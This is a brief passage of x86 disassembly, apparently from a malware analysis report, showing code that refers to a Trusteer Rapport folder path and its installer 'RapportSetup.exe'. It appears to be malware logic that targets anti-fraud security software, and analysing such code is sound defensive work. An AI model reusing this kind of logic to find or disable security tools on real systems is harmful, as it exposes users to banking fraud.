 push offset aTrSEeRaPorT ; "Tr*s*ee*\\Ra*por*t\\*"
mov eax, ebx
push eax
call dword ptr byte_39947C+0B0h
call sub_34A399
push 1
push esi
mov eax, ebx
push eax
call sub_34A678
push 1
push esi
call sub_34A42F
mov edi, offset aRapportsetup_e ; "RapportSetup.exe"
call sub_35A4A8
test eax, eax
jnz short loc_34B6AF